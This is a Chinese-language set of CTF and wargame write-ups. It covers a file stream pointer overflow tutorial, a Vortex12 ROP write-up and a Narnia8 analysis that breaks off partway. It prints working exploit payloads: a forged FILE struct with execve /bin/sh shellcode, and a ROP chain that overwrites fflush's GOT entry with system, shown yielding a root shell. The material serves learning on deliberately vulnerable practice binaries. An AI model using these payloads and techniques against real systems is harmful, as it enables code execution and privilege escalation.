Head First FILE Stream Pointer Overflow
前言
哄完女票睡觉后,自己辗转反侧许久还是睡不着,干脆爬起来写一下文件流指针(我这里简称 FSP)溢出攻击的笔记。FSP 溢出和栈溢出同样古老,但是 paper 却很少,我翻遍 Google 只发现三四篇文章,都会附在最后的 Reference 里面,学习学习涨涨姿势。
本文先讲述 FSP 溢出攻击的原理,以及边构造边利用的方式攻击了一个示例程序。
另外,因为我接触 pwnable 时间不久,经验不足,基础不牢,如果有错误的地方或理解失误的地方还请指出。
介绍
许多种不安全的代码组合可以造成 FSP 溢出,比较明显的几种组合方式是: strcpy() ,strcat() ,read() , .... 和 vfprintf(), fprintf(), fputc(), fputs() 的组合。
FSP 溢出攻击通常是用户输入数据覆盖了文件流指针,导致我们可控文件流指针指向的 FILE 结构体(FILE struct)。FILE 结构体具体定义可以看这里,在此不再赘述。
控制了文件流指针后,可以构造合法的 FILE 结构体,最终在系统跳转至 _IO_file_jumps 的时候跳转到我们控制的地址,以控制 eip。
这张图是 FILE 结构体的构成图。

图片来源:https://outflux.net/blog/archives/2011/12/22/abusing-the-file-structure/
下面分析一下一个常见的 FILE 结构体构成。
gdb-peda$ x/40a stderr
0xf7fbb980: 0xfbad2086 0x0 0x0 0x0
0xf7fbb990: 0x0 0x0 0x0 0x0
0xf7fbb9a0: 0x0 0x0 0x0 0x0
0xf7fbb9b0: 0x0 0xf7fbba20 0x2 0x0
0xf7fbb9c0: 0xffffffff 0x0 0xf7fbc8ac 0xffffffff
0xf7fbb9d0: 0xffffffff 0x0 0xf7fbbb60 0x0
0xf7fbb9e0: 0x0 0x0 0x0 0x0
0xf7fbb9f0: 0x0 0x0 0x0 0x0
0xf7fbba00: 0x0 0x0 0x0 0x0
0xf7fbba10: 0x0 0xf7fbaa80 <_IO_file_jumps> 0x0 0x0
这是 stderr 的 FILE 结构体,_IO_file_jumps 的地址是 0xf7fbaa80。
gdb-peda$ x/21a 0xf7fbaa80
0xf7fbaa80 <_IO_file_jumps>: 0x0 0x0 0xf7e86a70 0xf7e873e0
0xf7fbaa90 <_IO_file_jumps+16>: 0xf7e871b0 0xf7e884d0 0xf7e89360 0xf7e86670
0xf7fbaaa0 <_IO_file_jumps+32>: 0xf7e876c0 0xf7e85d00 0xf7e887a0 0xf7e863a0
0xf7fbaab0 <_IO_file_jumps+48>: 0xf7e862b0 0xf7e7a1e0 0xf7e87610 0xf7e85c00
0xf7fbaac0 <_IO_file_jumps+64>: 0xf7e87650 0xf7e85c90 0xf7e87690 0xf7e89500
0xf7fbaad0 <_IO_file_jumps+80>: 0xf7e89510
这就是 _IO_file_jumps 储存的要跳转到函数的地址了,比如:
gdb-peda$ x/i 0xf7e86670
0xf7e86670 <_IO_file_xsputn>: sub esp,0x3c
这个地址就是函数 _IO_file_xsputn 的地址。
利用
大概聪明的你也应该想到利用方法了,我们能控制 FILE 指针的地址,那我们就可以自己构造一个假的 FILE struct,当然 _IO_file_jumps 也可以轻易的伪造。当各种文件处理函数跑到 _IO_file_jumps 寻找接下来该跳转的地址的时候,去我们伪造的 _IO_file_jumps 寻找指针,那么我们就可以控制 eip 执行 shellcode 了。
首先我们看一个示例程序(from: http://repo.hackerzvoice.net/depot_ouah/fsp-overflows.txt):
/*
* file stream pointer overflow vulnerable program.c
* -killah
*/
#include <stdio.h>
#include <string.h>
int main(int argc,char **argv)
{
FILE *test;
char msg[]="no segfault yet\n";
char stage[1024];
if(argc<2) {
printf("usage : %s <argument>\n",argv[0]);
exit(-1);
}
test=fopen("temp","a");
strcpy(stage,argv[1]);
fprintf(test,"%s",msg);
exit(0);
}
可以看到先用了 strcpy,再用了 fprintf,很经典的组合方式。 编译:
cc -o fsp fsp.c -m32 -zexecstack -fno-stack-protector
大概由于优化的原因,我这里 fprintf 被优化成了 fputs,不过没差,一样可以利用。
利用的第一步先寻找到溢出的偏移。
当我用r $(python -c "print 'a'*1041 + 'AAAA'")跑的时候,可以控制 ESI。

如图,ESI 已经被控制成 0x41414141,那么这里就是我们控制的文件指针了。我们把整个文件结构体放在栈上, AAAA 的前面 160 个字节。AAAA 也改成指向文件指针开头的地方。
gdb-peda$ searchmem AAAA
Searching for 'AAAA' in: None ranges
Found 3 results, display max 3 items:
[stack] : 0xffffd364 ("AAAAR\345td]V\376\367\257\213", <incomplete sequence \342>...)
[stack] : 0xffffd78c ("AAAA")
[stack] : 0xffffdd95 ("AAAA")
当前 AAAA 的地址为 0xffffd78c,减去 160 个字节后就是 0xffffd6ec。那么构造 payload:
r $(python -c "print 'a'*881 + 'B'*160 + '\xec\xd6\xff\xff'")

报了新的错?没关系,take it easy,现在就开始构造 FILE struct 了。
我们知道 stderr 是一个标准的 FILE 结构体,那我们直接拿它的,在它的基础上改成我们需要的就好了。
gdb-peda$ x/160bx stderr
0xf7fbb980: 0x86 0x20 0xad 0xfb 0x00 0x00 0x00 0x00
0xf7fbb988: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xf7fbb990: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xf7fbb998: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xf7fbb9a0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xf7fbb9a8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xf7fbb9b0: 0x00 0x00 0x00 0x00 0x20 0xba 0xfb 0xf7
0xf7fbb9b8: 0x02 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xf7fbb9c0: 0xff 0xff 0xff 0xff 0x00 0x00 0x00 0x00
0xf7fbb9c8: 0xac 0xc8 0xfb 0xf7 0xff 0xff 0xff 0xff
0xf7fbb9d0: 0xff 0xff 0xff 0xff 0x00 0x00 0x00 0x00
0xf7fbb9d8: 0x60 0xbb 0xfb 0xf7 0x00 0x00 0x00 0x00
0xf7fbb9e0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xf7fbb9e8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xf7fbb9f0: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xf7fbb9f8: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xf7fbba00: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xf7fbba08: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xf7fbba10: 0x00 0x00 0x00 0x00 0x80 0xaa 0xfb 0xf7
0xf7fbba18: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
经过处理后的到这么一长串:
\x86\x20\xad\xfb\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x20\xba\xfb\xf7\x02\x00\x00\x00\x00\x00\x00\x00\xff\xff\xff\xff\x00\x00\x00\x00\xac\xc8\xfb\xf7\xff\xff\xff\xff\xff\xff\xff\xff\x00\x00\x00\x00\x60\xbb\xfb\xf7\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x80\xaa\xfb\xf7\x00\x00\x00\x00\x00\x00\x00\x00
但是我们知道,由于 strcpy 的缘故,并不能容忍 \x00 的存在,我们直接替换成 A 就好了,因为没报错..XD
r "`python -c "print 'a'*881 + '\x86\x20\xad\xfbAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x20\xba\xfb\xf7\x02AAAAAAA\xff\xff\xff\xffAAAA\xac\xc8\xfb\xf7\xff\xff\xff\xff\xff\xff\xff\xffAAAA\x60\xbb\xfb\xf7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x80\xaa\xfb\xf7AAAAAAAA' + '\xec\xd6\xff\xff'"`"
拿去跑一下,看看有什么问题没有。

快看快看,我们到了最后 call 的地方了。
也就是说,程序运行到要从 _IO_file_jumps 取出指针,然后跳转了。但是遇到了一些小问题, eax 不符合预期。看一下上下文的汇编代码。
0xf7e7b239 <fputs+153>: movzx edx,BYTE PTR [esi+0x46]
0xf7e7b23d <fputs+157>: movsx edx,dl
0xf7e7b240 <fputs+160>: mov eax,DWORD PTR [esi+edx*1+0x94]
0xf7e7b247 <fputs+167>: mov DWORD PTR [esp+0x8],edi
0xf7e7b24b <fputs+171>: mov DWORD PTR [esp+0x4],ebp
0xf7e7b24f <fputs+175>: mov DWORD PTR [esp],esi
0xf7e7b252 <fputs+178>: call DWORD PTR [eax+0x1c]
edx 是从 esi+0x46 处得来的一个字节的值,eax 是 esi+edx+0x94 处的值,最后 call eax+0x1c。
大体先看一下 esi+0x94 的样子:
gdb-peda$ x/10w $esi+0x94
0xffffd780: 0xf7fbaa80 0x41414141 0x41414141 0xffffd6ec
0xffffd790: 0x08048500 0x00000000 0x00000000 0xf7e2f4d3
0xffffd7a0: 0x00000002 0xffffd834
0xffffd6ec 是我们控制的 FILE 结构体的地址,剩下的两处 0x41414141 正好可以用来写一些值来控制 eax。当 edx 为 0x4~0x8 的时候,正好在这 8 个字节的 0x41 的范围内。
我们让 esi+0x46 处为 8,然后第二处 0x41414141 指向 FILE 结构体前面的一块内存。
r "`python -c "print 'a'*881 + '\x86\x20\xad\xfbAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x20\xba\xfb\xf7\x02AAAAAAA\xff\xff\xff\xffAA\x08A\xac\xc8\xfb\xf7\xff\xff\xff\xff\xff\xff\xff\xffAAAA\x60\xbb\xfb\xf7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x80\xaa\xfb\xf7AAAA\xae\xd6\xff\xff' + '\xec\xd6\xff\xff'"`"
我这里指向了 0xffffd63e 处,加上 0x1c 后(看上面汇编),为 0xffffd6ca。

已经可以控制 eip 了,我们修改一下 0xffffd6ca 处的地址,使其指向 0xffffd6cf,然后 0xffffd6ce-0xffffd6ec 这 30 个字节上放上 shellcode。注意 shellcode 应该正好为 30 个字节,不能多也不能少,少了的话用 \x90 补充(根据实际情况来就好了)。
最终 payload:
r "`python -c "print 'a'*847 + '\xcf\xd6\xff\xff' + '\x90'*9 + '\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80' + '\x86\x20\xad\xfbAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x20\xba\xfb\xf7\x02AAAAAAA\xff\xff\xff\xffAA\x08A\xac\xc8\xfb\xf7\xff\xff\xff\xff\xff\xff\xff\xffAAAA\x60\xbb\xfb\xf7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x80\xaa\xfb\xf7AAAA\xae\xd6\xff\xff' + '\xec\xd6\xff\xff'"`"
执行效果:
参考
Vortex12 Writeup - The First ROP I Wrote
0x00
这个 ROP 是 overthewire.org 的 vortex12 的题目。以前以来我一直觉得 ROP 是一个难攀的高山,不过终于要面对,所以还是硬着头皮上了。感觉上来说的确是不难,但是要自己构造汇编,正如你所知道的,汇编是非常 TMTOWTDI 的东西,所以给予我们 ROP 的机会,同时也带来了很多的麻烦。
0x01
言归正传,这个题目的解答只需要一个目标:覆盖某个函数的 GOT 表。具体实现如下:
- Stack Overflow 覆盖返回地址
- 通过 ROP 覆盖 fflush 的 GOT 表地址为 system
- system 函数执行命令获取 shell
因为是栈溢出,所以我们可以控制栈布局。首先我们需要做的是从栈里拿出准备覆盖 GOT 表的地址,可供实现的语句有:
- pop eax / ebx / ecx / edx ...
- mov eax, dword ptr [esp+0x0 / 0x4 / 0x8 ...]
但由于需要把数据写在栈里,我们不能直接 mov,而是用 pop 取出栈里的数据,以保证 ROP 可以正常进行下去。
接下来通过 ROPgadget 来获取 libc 里的 gadget。
ROPgadget --binary /lib/i386-linux-gnu/libc.so.6 --only "pop|ret" > result_pop.txt
接着挑选合适的 gadget:
➜ Desktop cat result_pop.txt | grep pop
0x0002fe32 : pop ds ; pop ebx ; pop esi ; pop edi ; ret
0x0008f4a4 : pop ds ; pop edi ; pop esi ; pop ebx ; ret
0x0002d18d : pop ds ; ret
0x0008f09d : pop dword ptr [0x5e5f0000] ; pop ebx ; ret
0x0001700b : pop eax ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0002fe2a : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x000a74e7 : pop eax ; pop edi ; pop esi ; ret
0x00023c4f : pop eax ; ret
...
其中 0x00023c4f : pop eax ; ret 比较符合我的期望值,eax 是个常用的寄存器,而且这个 gadget 只有一句,污染比较少。
接着再寻找 mov 的 gadget。
ROPgadget --binary /lib/i386-linux-gnu/libc.so.6 --only "mov|ret" > result_mov.txt
因为我们上面用的寄存器为 eax,所以我们寻找用到 eax 的 gadget。
➜ Desktop cat result_mov.txt | grep mov | grep eax
...
0x0012a81b : mov edx, dword ptr [esp + 0xc] ; mov dword ptr [eax], edx ; ret
....
这一个 gadget 比较符合要求,先从 [esp + 0xc] 取出 edx,然后向 eax 指向的地址写入 edx 的值。
那么这里 edx 的职能就是存放着我们要写入 GOT 表的数据了。
最后这道题需要死循环一下,寻找一个 jmp 到自身地址的 gadget 就完工了。
0x02
把这些 gadget 拼凑起来的样子是这样:
=> 0xf7e1ec4f <__ctype_get_mb_cur_max+31>: pop eax
0xf7e1ec50 <__ctype_get_mb_cur_max+32>: ret
=> 0xf7f2581b: mov edx,DWORD PTR [esp+0xc]
0xf7f2581f: mov DWORD PTR [eax],edx
0xf7f25821: ret
=> 0xf7e288f9 <modfl+441>: jmp 0xf7e288f9 <modfl+441>
exp 为:
python -c "print 'A'*1036 + '\x4f\xec\xe1\xf7\x10\xa0\x04\x08\x1b\x58\xf2\xf7\xf9\x88\xe2\xf7AAAAAAAA\x10\x2e\xfb\xf7'"
运行完第一个 gadget 时:
EAX: 0x804a010 --> 0xf7e5f840 (<fflush>: sub esp,0x1c)
运行完第二个 gadget 时:
EAX: 0x804a010 --> 0xf7fb2e10 (<system>: push ebx)
EDX: 0xf7fb2e10 (<system>: push ebx)
fflush 的 GOT 表已经被覆盖成 system 的地址了。
最终成功还需要一个 trick。因为 fflush 的参数是 stdout,其指向的内容为 0xfbad2084,新建一个文件名为 \204*\255\373 的文件,赋予 x 权限,然后将此文件目录加入到 PATH 之中,system 就可以直接调用了。
最总效果:
sh-4.2$ cat $'\204*\255\373'
#!/bin/sh
/bin/sh
sh-4.2$ export PATH=$PATH:`pwd`
sh-4.2$ ./vortex12 "`python -c "print 'A'*1036 + '\x4f\xec\xe1\xf7\x10\xa0\x04\x08\x1b\x58\xf2\xf7\xf9\x88\xe2\xf7AAAAAAAA\x10\x2e\xfb\xf7'"`"
0
sh-4.2# id
uid=65534(nobody) gid=65534(nogroup) euid=0(root) egid=0(root) groups=0(root),65534(nogroup)
sh-4.2#
Wargame Narnia8 Write Up
0x01 分析
narnia8 是一个蛮有意思的题,漏洞点在于 for 的结束判断不严谨,造成任意内存写入。原代码如下:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
// gcc's variable reordering fucked things up
// to keep the level in its old style i am
// making "i" global unti i find a fix
// -morla
int i;
void func(char *b){
char *blah=b;
char bok[20];
//int i=0;
memset(bok, '\0', sizeof(bok));
for(i=0; blah[i] != '\0'; i++)
bok[i]=blah[i];
printf("%s\n",bok);
}
int main(int argc, char **argv){
if(argc > 1)
func(argv[1]);
else
printf("%s argument\n", argv[0]);
return 0;
}
其中:
for(i=0; blah[i] != '\0'; i++)
bok[i]=blah[i];
判断结束标识是blah[i] != '\0',再看汇编:
0x0804842d <+0>: push ebp
0x0804842e <+1>: mov ebp,esp
0x08048430 <+3>: sub esp,0x38
0x08048433 <+6>: mov eax,DWORD PTR [ebp+0x8]
0x08048436 <+9>: mov DWORD PTR [ebp-0xc],eax
0x08048439 <+12>: mov DWORD PTR [esp+0x8],0x14
0x08048441 <+20>: mov DWORD PTR [esp+0x4],0x0
0x08048449 <+28>: lea eax,[ebp-0x20]
0x0804844c <+31>: mov DWORD PTR [esp],eax
0x0804844f <+34>: call 0x8048320 <memset@plt>
0x08048454 <+39>: mov DWORD PTR ds:0x80497b8,0x0
0x0804845e <+49>: jmp 0x8048486 <func+89>
0x08048460 <+51>: mov eax,ds:0x80497b8
0x08048465 <+56>: mov edx,DWORD PTR ds:0x80497b8
0x0804846b <+62>: mov ecx,edx
0x0804846d <+64>: mov edx,DWORD PTR [ebp-0xc]
0x08048470 <+67>: add edx,ecx
0x08048472 <+69>: movzx edx,BYTE PTR [edx]
0x08048475 <+72>: mov BYTE PTR [ebp+eax*1-0x20],dl
0x08048479 <+76>: mov eax,ds:0x80497b8
0x0804847e <+81>: add eax,0x1
0x08048481 <+84>: mov ds:0x80497b8,eax
0x08048486 <+89>: mov eax,ds:0x80497b8
0x0804848b <+94>: mov edx,eax
0x0804848d <+96>: mov eax,DWORD PTR [ebp-0xc]
0x08048490 <+99>: add eax,edx
0x08048492 <+101>: movzx eax,BYTE PTR [eax]
0x08048495 <+104>: test al,al
0x08048497 <+106>: jne 0x8048460 <func+51>
0x08048499 <+108>: lea eax,[ebp-0x20]
0x0804849c <+111>: mov DWORD PTR [esp+0x4],eax
0x080484a0 <+115>: mov DWORD PTR [esp],0x8048580
0x080484a7 <+122>: call 0x80482f0 <printf@plt>
0x080484ac <+127>: leave
0x080484ad <+128>: ret
这里就是判断是否要结束循环:
0x0804848d <+96>: mov eax,DWORD PTR [ebp-0xc]
0x08048490 <+99>: add eax,edx
